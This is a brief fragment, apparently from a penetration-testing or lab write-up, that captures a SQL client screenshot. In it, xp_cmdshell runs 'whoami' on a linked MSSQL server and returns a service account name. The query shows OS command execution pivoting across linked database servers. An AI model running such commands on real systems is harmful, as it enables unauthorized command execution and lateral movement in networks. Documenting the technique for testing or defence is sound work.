 Host: 192.168.3.3 Query* Query #2* × Query #3* × Query #4* × Query #5* × Query #6* ×
1 EXECUTE('xp_cmdshell ''whoami''') AT "dps-sqlsrvtwo"
Result #1 (1×2)
output
defensiveps\sqlprodadmin
(NULL)